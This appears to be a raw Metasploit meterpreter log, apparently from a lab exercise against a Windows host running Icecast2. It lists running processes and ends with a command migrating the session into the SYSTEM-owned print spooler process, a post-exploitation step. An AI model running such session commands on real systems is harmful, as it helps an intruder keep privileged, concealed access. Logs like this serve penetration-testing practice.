 meterpreter > ps
Process List
============
PID   PPID  Name                  Arch  Session  User                          Path
---   ----  ----                  ----  -------  ----                          ----
0     0     [System Process]
4     0     System                x64   0
416   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
520   820   WmiPrvSE.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
544   536   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
584   692   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
592   536   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
604   584   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
652   584   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
692   592   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
700   592   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
708   592   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
776   692   sppsvc.exe            x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
820   692   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
888   692   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
936   692   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1020  692   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1064  692   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1192  692   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1208  584   taskeng.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\taskeng.exe
1304  1020  dwm.exe               x64   1        Dark-PC\Dark                  C:\Windows\System32\dwm.exe
1320  1288  explorer.exe          x64   1        Dark-PC\Dark                  C:\Windows\explorer.exe
1376  692   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
1404  692   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1416  1120  powershell.exe        x86   1        Dark-PC\Dark                  C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
1468  692   taskhost.exe          x64   1        Dark-PC\Dark                  C:\Windows\System32\taskhost.exe
1576  692   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1656  692   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Xentools\LiteAgent.exe
1676  692   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1696  692   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1836  692   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
2000  820   WmiPrvSE.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WmiPrvSE.exe
2208  692   mscorsvw.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2212  604   conhost.exe           x64   1        Dark-PC\Dark                  C:\Windows\System32\conhost.exe
2284  1320  Icecast2.exe          x86   1        Dark-PC\Dark                  C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2356  692   vds.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\vds.exe
2436  692   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.exe
2588  692   SearchIndexer.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\SearchIndexer.exe
2724  584   WMIADAP.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WMIADAP.exe
2804  2208  mscorsvw.exe          x86   0        NT AUTHORITY\SYSTEM           C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2984  692   mscorsvw.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
meterpreter > migrate -N spoolsv.exe
eaguilarm